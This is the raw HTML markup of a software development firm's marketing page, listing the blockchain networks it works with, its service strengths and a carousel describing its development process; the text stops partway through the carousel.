				<div class="elementor-element elementor-element-912291a elementor-widget elementor-widget-spacer" data-id="912291a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c8e4833 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="c8e4833" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-faa93e8" data-id="faa93e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6377d7 elementor-widget elementor-widget-spacer" data-id="e6377d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-b6900f5 e-flex e-con-boxed e-con e-parent" data-id="b6900f5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5bffec2 elementor-widget elementor-widget-ohio_heading" data-id="5bffec2" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -center">

    
            <div class="subtitle">
            Blockchain        </div>

        
    
    <h3 class="title">
                Framework & networks we work with                    </h3>

    
    
</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-224cb83 elementor-widget elementor-widget-spacer" data-id="224cb83" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-da2ba02 e-grid e-con-boxed e-con e-parent" data-id="da2ba02" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6f41cfa e-con-full e-flex e-con e-child" data-id="6f41cfa" data-element_type="container">
				<div class="elementor-element elementor-element-b78004c elementor-widget elementor-widget-image" data-id="b78004c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="500" height="501" src="https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-1.png" class="attachment-large size-large wp-image-227367" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-1.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-1-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-1-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-1-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-1-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
		<div class="elementor-element elementor-element-973fa06 e-con-full e-flex e-con e-child" data-id="973fa06" data-element_type="container">
				<div class="elementor-element elementor-element-939e19c elementor-widget elementor-widget-text-editor" data-id="939e19c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Avalanche</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0cae876 e-con-full e-flex e-con e-child" data-id="0cae876" data-element_type="container">
				<div class="elementor-element elementor-element-d4cda79 elementor-widget elementor-widget-image" data-id="d4cda79" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="500" height="500" src="https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-2.png" class="attachment-large size-large wp-image-227372" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-2.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-2-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-2-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-2-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-2-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
		<div class="elementor-element elementor-element-347d917 e-con-full e-flex e-con e-child" data-id="347d917" data-element_type="container">
				<div class="elementor-element elementor-element-da7628f elementor-widget elementor-widget-text-editor" data-id="da7628f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Blockchain</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d4f555e e-con-full e-flex e-con e-child" data-id="d4f555e" data-element_type="container">
				<div class="elementor-element elementor-element-6053e1b elementor-widget elementor-widget-image" data-id="6053e1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="500" height="424" src="https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-3.png" class="attachment-large size-large wp-image-227417" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-3.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-3-300x254.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
		<div class="elementor-element elementor-element-5160fcd e-con-full e-flex e-con e-child" data-id="5160fcd" data-element_type="container">
				<div class="elementor-element elementor-element-0c28eb7 elementor-widget elementor-widget-text-editor" data-id="0c28eb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Steller</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1c1f6ff e-con-full e-flex e-con e-child" data-id="1c1f6ff" data-element_type="container">
				<div class="elementor-element elementor-element-0370888 elementor-widget elementor-widget-image" data-id="0370888" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="500" height="815" src="https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-4.png" class="attachment-large size-large wp-image-227424" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-4.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-4-184x300.png 184w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
		<div class="elementor-element elementor-element-cca9219 e-con-full e-flex e-con e-child" data-id="cca9219" data-element_type="container">
				<div class="elementor-element elementor-element-c8e8ac1 elementor-widget elementor-widget-text-editor" data-id="c8e8ac1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Etherium</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-af90e37 e-con-full e-flex e-con e-child" data-id="af90e37" data-element_type="container">
				<div class="elementor-element elementor-element-3b77801 elementor-widget elementor-widget-image" data-id="3b77801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="500" height="500" src="https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-5.png" class="attachment-large size-large wp-image-227453" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-5.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-5-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-5-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-5-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-5-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
		<div class="elementor-element elementor-element-3506345 e-con-full e-flex e-con e-child" data-id="3506345" data-element_type="container">
				<div class="elementor-element elementor-element-6314ba3 elementor-widget elementor-widget-text-editor" data-id="6314ba3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>POA</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f8f911 e-con-full e-flex e-con e-child" data-id="6f8f911" data-element_type="container">
				<div class="elementor-element elementor-element-d5f4409 elementor-widget elementor-widget-image" data-id="d5f4409" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="500" height="500" src="https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-6.png" class="attachment-large size-large wp-image-227455" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-6.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-6-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-6-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-6-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-img-6-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
		<div class="elementor-element elementor-element-19ef261 e-con-full e-flex e-con e-child" data-id="19ef261" data-element_type="container">
				<div class="elementor-element elementor-element-ea4b731 elementor-widget elementor-widget-text-editor" data-id="ea4b731" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>NEAR</p>								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-75751be elementor-widget elementor-widget-spacer" data-id="75751be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d293ade elementor-section-height-default elementor-section-boxed elementor-section-height-default" data-id="d293ade" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7720a99" data-id="7720a99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fa2307 elementor-widget elementor-widget-ohio_banner" data-id="2fa2307" data-element_type="widget" data-widget_type="ohio_banner.default">
				<div class="elementor-widget-container">
					<div class="ohio-banner-sc ohio-widget banner card -with-overlay -img-overlay -metro">

    
        
            <div class="image-holder" data-tilt=true data-tilt-perspective=6000>
                                    <img decoding="async" src="https://colabrio.ams3.cdn.digitaloceanspaces.com/ohio-demo-31/oh__img9.jpeg"
                        srcset=""
                        sizes=""
                        alt="">
                                <div class="overlay-details">
                    <div class="card-details">
                        <div class="heading">

                                                            <div class="subtitle">We are</div>
                            
                            <h3 class="title">Industry<br> Specialists</h3>
                        </div>
                    </div>

                    <div class="description -flex -flex-column">
                        
                                                    <p>
                                Experts in healthcare, finance, education, and retail, creating tailored solutions. & More..                            </p>
                        
                        
                    </div>
                </div>
            </div>

        
    
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19b48e1" data-id="19b48e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75973e1 elementor-widget elementor-widget-ohio_banner" data-id="75973e1" data-element_type="widget" data-widget_type="ohio_banner.default">
				<div class="elementor-widget-container">
					<div class="ohio-banner-sc ohio-widget banner card -with-overlay -img-overlay -metro">

    
        
            <div class="image-holder" data-tilt=true data-tilt-perspective=6000>
                                    <img decoding="async" src="https://colabrio.ams3.cdn.digitaloceanspaces.com/ohio-demo-31/oh__img116.jpeg"
                        srcset="https://xcelcorp.com/wp-content/uploads/2022/01/oh__img116-871x1024.jpeg 871w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img116-255x300.jpeg 255w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img116-768x903.jpeg 768w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img116-1306x1536.jpeg 1306w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img116-600x706.jpeg 600w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img116.jpeg 1600w"
                        sizes="(max-width: 640px) 100vw, 640px"
                        alt="">
                                <div class="overlay-details">
                    <div class="card-details">
                        <div class="heading">

                                                            <div class="subtitle">Team of</div>
                            
                            <h3 class="title">Experienced <br> Developers</h3>
                        </div>
                    </div>

                    <div class="description -flex -flex-column">
                        
                                                    <p>
                                Skilled developers delivering secure, scalable, and high-quality software solutions.

                            </p>
                        
                        
                    </div>
                </div>
            </div>

        
    
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1046c0a" data-id="1046c0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-432d6f4 elementor-widget elementor-widget-ohio_banner" data-id="432d6f4" data-element_type="widget" data-widget_type="ohio_banner.default">
				<div class="elementor-widget-container">
					<div class="ohio-banner-sc ohio-widget banner card -with-overlay -img-overlay -metro">

    
        
            <div class="image-holder" data-tilt=true data-tilt-perspective=6000>
                                    <img decoding="async" src="https://colabrio.ams3.cdn.digitaloceanspaces.com/ohio-demo-31/oh__img34.1.jpeg"
                        srcset=""
                        sizes=""
                        alt="">
                                <div class="overlay-details">
                    <div class="card-details">
                        <div class="heading">

                                                            <div class="subtitle">we ensure</div>
                            
                            <h3 class="title">Client-Centered <br> Collaboration</h3>
                        </div>
                    </div>

                    <div class="description -flex -flex-column">
                        
                                                    <p>
                                Transparent, collaborative approach, ensuring solutions align with your goals.                            </p>
                        
                        
                    </div>
                </div>
            </div>

        
    
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b65a35f" data-id="b65a35f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8702f12 elementor-widget elementor-widget-ohio_banner" data-id="8702f12" data-element_type="widget" data-widget_type="ohio_banner.default">
				<div class="elementor-widget-container">
					<div class="ohio-banner-sc ohio-widget banner card -with-overlay -img-overlay -metro">

    
        
            <div class="image-holder" data-tilt=true data-tilt-perspective=6000>
                                    <img decoding="async" src="https://colabrio.ams3.cdn.digitaloceanspaces.com/ohio-demo-31/oh__img118.jpeg"
                        srcset="https://xcelcorp.com/wp-content/uploads/2022/01/oh__img118-871x1024.jpeg 871w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img118-255x300.jpeg 255w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img118-768x903.jpeg 768w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img118-1306x1536.jpeg 1306w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img118-600x706.jpeg 600w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img118.jpeg 1600w"
                        sizes="(max-width: 640px) 100vw, 640px"
                        alt="">
                                <div class="overlay-details">
                    <div class="card-details">
                        <div class="heading">

                                                            <div class="subtitle">we provide</div>
                            
                            <h3 class="title">Long-Term<br>  Support</h3>
                        </div>
                    </div>

                    <div class="description -flex -flex-column">
                        
                                                    <p>
                                Ongoing maintenance, updates, and support to keep software performing optimally.






                            </p>
                        
                        
                    </div>
                </div>
            </div>

        
    
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-ded7c36 e-flex e-con-boxed e-con e-parent" data-id="ded7c36" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b5e344f elementor-widget elementor-widget-spacer" data-id="b5e344f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cead3ce elementor-section-stretched elementor-section-content-middle clb__dark_mode_light elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cead3ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4bd2cda" data-id="4bd2cda" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15827fc elementor-widget elementor-widget-spacer" data-id="15827fc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b68b2d3" data-id="b68b2d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5404ff1 elementor-widget elementor-widget-spacer" data-id="5404ff1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6fb45d elementor-widget elementor-widget-ohio_heading" data-id="b6fb45d" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            Our        </div>

        
    
    <h3 class="title">
                Commitment
 <br class="vc_hidden-xs vc_hidden-sm">
 to Quality                    </h3>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-088da65 elementor-widget elementor-widget-text-editor" data-id="088da65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div id="ohio-custom-5ef5b049b291b" class="ohio-text-sc "><div class="flex max-w-full flex-col flex-grow"><div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="388d7a68-78d9-4f5e-b1a9-850098cba28d" data-message-model-slug="gpt-4o"><div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]"><div class="markdown prose w-full break-words dark:prose-invert light"><p>Quality drives every solution we build. Through thorough testing and industry-best practices, we ensure each product is high-performing, secure, and user-friendly. Our quality assurance team rigorously evaluates functionality and experience, delivering reliable results that exceed client expectations.</p></div></div></div></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-e8a0276 elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="e8a0276" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-850a320 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="850a320" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fefb7fd" data-id="fefb7fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50d33a5 elementor-widget elementor-widget-spacer" data-id="50d33a5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-be60f62 e-flex e-con-boxed e-con e-parent" data-id="be60f62" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-69c78b0 elementor-widget elementor-widget-ohio_heading" data-id="69c78b0" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            Our Result        </div>

        
    
    <h2 class="title">
                Driven Process                    </h2>

    
    
</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-b197cac elementor-widget elementor-widget-spacer" data-id="b197cac" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-5a7f490 e-flex e-con-boxed e-con e-parent" data-id="5a7f490" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-41156d5 elementor-widget elementor-widget-ohio_carousel" data-id="41156d5" data-element_type="widget" data-widget_type="ohio_carousel.default">
				<div class="elementor-widget-container">
					<div class="slider-holder">
    <div class="ohio-widget slider ohio-slider full autoheight" data-ohio-slider='{"loop":true,"navBtn":true,"autoplay":true,"autoplayHoverPause":false,"autoHeight":true,"itemsDesktop":"3","itemsTablet":"2","itemsMobile":"1","drag":true,"gap":"40","navContainerClass":"slider-nav","autoplayTimeout":"2","dots":true}'>

                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="231227" class="elementor elementor-231227" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <i class="icon ion ion-ios-search" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Discovery and Consultation</h5>
                                        <p>We begin by understanding your business goals, gathering requirements, and identifying the best technical approach to meet your needs.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9d715e1 elementor-widget elementor-widget-spacer" data-id="9d715e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="231323" class="elementor elementor-231323" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <i class="icon bi bi-gear" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Planning and Strategy</h5>
                                        <p>A detailed roadmap is created, outlining milestones, timelines, and resources, ensuring a clear project direction from the start.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9d715e1 elementor-widget elementor-widget-spacer" data-id="9d715e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="231330" class="elementor elementor-231330" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <i class="icon bi bi-layout-text-sidebar" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Design and Prototyping</h5>
                                        <p>Our design team creates mock-ups and prototypes for feedback, allowing you to visualize the product before development.

</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9d715e1 elementor-widget elementor-widget-spacer" data-id="9d715e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="231340" class="elementor elementor-231340" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <i class="icon ion ion-ios-code" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Development</h5>
                                        <p>Using agile methods, our developers build scalable, secure software with iterative check-ins to accommodate evolving needs.
</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9d715e1 elementor-widget elementor-widget-spacer" data-id="9d715e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="231342" class="elementor elementor-231342" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <i class="icon bi bi-bug" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Quality Assurance and Testing</h5>
                                        <p>Rigorous testing ensures the software’s functionality, performance, and security, resulting in a reliable, bug-free product.
</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9d715e1 elementor-widget elementor-widget-spacer" data-id="9d715e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="231341" class="elementor elementor-231341" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
